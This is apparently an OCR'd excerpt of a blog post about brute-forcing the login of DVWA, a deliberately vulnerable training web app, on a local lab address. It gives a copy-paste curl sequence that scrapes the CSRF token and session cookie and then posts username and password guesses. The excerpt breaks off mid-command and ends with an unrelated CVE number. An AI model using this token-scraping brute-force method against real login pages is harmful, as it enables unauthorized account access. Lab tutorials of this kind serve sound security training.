
SHARE
POST A COMMENT
READ MORE
tokens). The only other posting is the "medium" security level
post (which deals with timing issues). For the final time, let's
pretend we do not know any credentials for DVWA.... Let's play
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...
CVE-2022-21907